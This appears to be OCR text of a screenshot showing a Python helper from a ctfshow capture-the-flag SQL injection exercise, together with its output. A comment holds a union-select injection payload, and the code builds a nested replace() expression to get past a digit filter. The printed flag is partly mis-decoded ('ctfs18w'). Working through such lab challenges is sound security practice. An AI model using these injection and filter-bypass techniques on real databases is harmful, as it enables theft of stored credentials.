 D:\phpstudy_pro\WWW\cms\tool.py (cms) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
× index.html
× tool.py
× style.css
FOLDERS
▼ cms
.htaccess
/* bootstrap.css
/* bootstrap.js
<> index.html
/* jquery.js
nginx.htaccess
/* style.css
/* tool.py
index.html × tool.py × style.css ×
1 i = 0
2 s = f"replace(password,{i},'{chr(ord(str(i)) + 55)}')"
3 for i in range(1,10):
4 s = f"replace({s},{i},'{chr(ord(str(i)) + 55)}')"
5 print(s)
6
7 #' union select 'a',payload from ctfshow_user4 -- qwe
8
9 flag = 'ctfshow{dibcehal-abdb-kkhj-pplb-fddaleiohcgk}'
10 for i in range(10):
11 flag = flag.replace(chr(ord(str(i)) + 55),str(i))
12 print(str(i),chr(ord(str(i)) + 55))
13 print(flag)
replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(
password,0,'g'),1,'h'),2,'i'),3,'j'),4,'k'),5,'l'),6,'m'),7,'n'),8,'o'),9,'p')
0 g
1 h
2 i
3 j
4 k
5 l
6 m
7 n
8 o
9 p
ctfs18w{d2bce1a5-abdb-4413-995b-fdda5e281c04}
[Finished in 42ms]